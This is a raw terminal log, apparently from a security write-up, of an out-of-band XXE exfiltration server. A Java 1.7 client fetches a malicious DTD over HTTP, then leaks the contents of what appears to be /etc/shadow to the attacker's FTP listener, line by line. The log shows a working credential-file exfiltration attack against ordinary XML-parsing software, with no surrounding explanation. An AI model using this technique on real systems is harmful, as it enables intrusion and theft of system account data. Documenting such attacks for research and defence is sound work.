 ~# python xxeserver.py
+ Waiting for HTTP request on 0.0.0.0:80
+ Waiting on 0.0.0.0:21
- Connection from  (' ', 34558)
- Receiving HTTP Request...
GET /dtd HTTP/1.1
User-Agent: Java/1.7.0_85
Host:
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
- Connection from  (' ', 45871)
- Receiving...
Received: USER anonymous
Received: PASS Java1.7.0_85@
Received: TYPE I
Received: CWD root:
Received: EPSV ALL
Received: EPSV
Received: EPRT |1|10.46.210.110|59604|
Received: RETR
bin:*:15183:0:99999:7:::
daemon:*:15183:0:99999:7:::
adm:*:15183:0:99999:7:::
lp:*:15183:0:99999:7:::
sync:*:15183:0:99999:7:::
shutdown:*:15183:0:99999:7:::
halt:*:15183:0:99999:7:::
mail:*:15183:0:99999:7:::
uucp:*:15183:0:99999:7:::
operator:*:15183:0:99999:7:::
games:*:15183:0:99999:7:::
gopher:*:15183:0:99999:7:::
ftp:*:15183:0:99999:7:::
nobody:*:15183:0:99999:7:::
vcsa:!!:15274::::::
ntp:!!:15274::::::
dbus:!!:15274::::::
tcpdump:!!:15274::::::